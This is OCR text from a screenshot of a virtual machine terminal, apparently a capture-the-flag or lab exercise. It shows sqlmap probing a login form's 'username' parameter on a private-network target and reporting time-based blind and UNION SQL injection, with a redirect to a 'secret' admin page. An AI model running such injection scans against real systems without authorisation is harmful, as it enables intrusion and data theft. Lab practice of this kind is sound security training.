 10.23.13.112
8:58
Attack
CPU usage: 72.2%
File Actions Edit View Help
VPN Scanning FTP Attack
[*] starting @ 08:56:47 /2025-06-03/
[08:56:48] [INFO] testing connection to the target URL
[08:56:48] [INFO] checking if the target is protected by some kind of WAF/IPS
[08:56:49] [INFO] testing if the target URL content is stable
[08:56:49] [INFO] target URL content is stable
[08:56:49] [INFO] testing if POST parameter 'username' is dynamic
[08:56:49] [WARNING] POST parameter 'username' does not appear to be dynamic
[08:56:49] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[08:56:49] [INFO] testing for SQL injection on POST parameter 'username'
[08:56:49] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[08:56:50] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[08:56:51] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[08:56:52] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[08:56:53] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[08:56:55] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[08:56:56] [INFO] testing 'Generic inline queries'
[08:56:56] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[08:56:58] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[08:57:00] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[08:57:01] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[08:57:13] [INFO] POST parameter 'username' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
n
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[08:57:32] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[08:57:32] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
got a 302 redirect to 'http://10.10.220.164/secret-script.php?file=supersecretadminpanel.html'. Do you want to follow? [Y/n] n
[08:58:12] [INFO] target URL appears to be UNION injectable with 3 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] y
[08:58:21] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[08:58:21] [INFO] checking if the injection point on POST parameter 'username' is a false positive
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.